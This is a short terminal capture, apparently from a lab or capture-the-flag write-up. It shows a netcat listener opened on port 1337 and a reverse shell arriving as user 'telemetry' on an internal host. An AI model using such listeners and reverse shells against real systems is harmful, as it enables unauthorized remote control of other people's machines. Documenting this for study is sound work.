 ❯ nc -vvnlp 1337
Listening on 0.0.0.0 1337
Connection received on 172.16.7.176 60884
bash: cannot set terminal process group (604): Inappropriate ioctl for device
bash: no job control in this shell
telemetry@ip-172-16-7-176:~/app$